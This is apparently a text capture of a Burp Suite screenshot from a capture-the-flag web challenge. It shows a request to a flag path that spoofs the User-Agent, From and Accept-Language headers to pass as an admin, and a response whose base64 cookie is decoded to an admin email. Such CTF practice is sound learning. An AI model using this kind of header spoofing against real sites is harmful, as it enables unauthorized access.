 Request
Pretty Raw Hex
\n
1 GET /secret_thing_is_here/flag HTTP/1.1
2 Host: 34.101.234.148:8499
3 Upgrade-Insecure-Requests : 1
4 User-Agent : SuperSecretAdminBrowser
5 From: admin@joints.com
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : ur
9 Connection : close
10 Cookie: 5fdedfe381eef204ab3354d244885a40 =
f827cf462f62848df37c5e1e94a4da74
11 Content-Length : 2
12
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Apr 2023 10:17:40 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By : PHP/8.0.28
5 Set-Cookie : adminEmail =YWRtaW5Aam9pbnRzLmNvbQ %3D%3D
6 Vary: Accept-Encoding
7 Content-Length : 415
8 Connection : close
9 Content-Type : text/html; charset=UTF-8
10
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset ="UTF-8 ">
16 <meta http-equiv ="X-UA-Compatible " content ="IE=edge ">
17 <meta name="viewport " content ="width=device-width,
initial-scale=1.0 ">
18 <title>
FLAG
</title>
19 </head>
20 <body>
21 The real admin should know what is his email right? U cannot
bypass this! In case you are the admin but you also forgot ur
email u can check somewhere here.
</body>
22 </html>
Inspector
Selection 22 (0x16)
Selected text
YWRtaW5Aam9pbnRzLmNvbQ
Decoded from: Base64
admin@joints.com
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Name Value
5fdedfe381eef204a... f827cf462f62848df...
Request headers 10
Response headers 8